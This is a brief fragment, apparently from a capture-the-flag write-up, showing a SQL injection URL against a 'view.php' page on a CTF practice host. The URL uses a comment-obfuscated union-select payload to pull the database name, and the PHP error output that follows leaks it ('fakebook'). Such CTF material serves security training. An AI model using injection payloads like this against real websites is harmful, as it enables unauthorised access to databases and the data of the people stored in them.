 f63a96e7-92ef-427b-85c1-a15220b181bb.node4.buuoj.cn:81/view.php?no=0 union/**/select 1,database(),3,4--+
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
fakebook
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67